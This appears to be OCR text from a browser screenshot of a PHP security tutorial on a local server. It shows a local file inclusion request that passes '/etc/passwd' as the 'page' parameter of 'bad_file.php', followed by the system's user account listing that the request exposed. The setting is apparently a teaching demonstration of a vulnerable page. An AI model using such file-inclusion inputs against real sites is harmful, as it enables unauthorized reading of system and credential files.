 File Edit View History Bookmarks Tools Help
http://192.168.1.10/tutorials/php_security/including_files/bad_file.php?page=/etc/passwd Google ABP
http://192.168...e=/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var
/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh Debian-exim:x:101:103::/var/spool
/exim4:/bin/false statd:x:102:65534::/var/lib/nfs:/bin/false sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin share:x:1001:1001::/home/share:/bin/sh
messagebus:x:104:107::/var/run/dbus:/bin/false avahi:x:105:108:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false smbprint:x:106:65534::/home
/smbprint:/bin/false dnscache:*:54321:54321:dnscache:/dev/null:/dev/null dnslog:*:54322:54322:dnslog:/dev/null:/dev/null tinydns:x:107:65534:tinydns
daemon,,,:/etc/tinydns:/bin/false axfrdns:x:108:65534:axfrdns daemon,,,:/etc/axfrdns:/bin/false mysql:x:109:112:MySQL Server,,,:/var/lib/mysql:/bin/false
ntp:x:110:113::/home/ntp:/bin/false sharefolders:x:54323:54323::/home/sharefolders:/bin/sh share-music:x:54324:54324::/home/share-music:/bin/sh
www-shared:x:54325:54325::/home/www-shared:/bin/sh jacek:x:54326:54326::/home/jacek:/bin/sh smmta:x:111:114:Mail Transfer Agent,,,:/var/lib/sendmail:
/bin/false smmsp:x:112:115:Mail Submission Program,,,:/var/lib/sendmail:/bin/false proftpd:x:113:65534::/var/run/proftpd:/bin/false